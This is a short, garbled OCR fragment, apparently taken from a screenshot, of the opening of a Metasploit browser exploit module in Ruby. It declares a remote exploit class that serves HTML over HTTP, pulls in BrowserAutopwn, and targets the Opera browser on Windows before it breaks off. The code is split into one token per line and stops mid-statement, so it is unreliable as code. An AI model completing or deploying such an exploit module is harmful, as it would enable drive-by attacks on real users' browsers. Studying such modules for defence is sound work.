
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
#
# This module acts as an HTTP 
server
#
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpServer
:
:
HTML
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
BrowserAutopwn
autopwn_info
(
{
:ua_name
=
>
HttpClients
:
:
OPERA
,
:ua_ver
=
>
"1.0"
,
:os_name
=
>
[
OperatingSystems
:
:
WINDOWS
,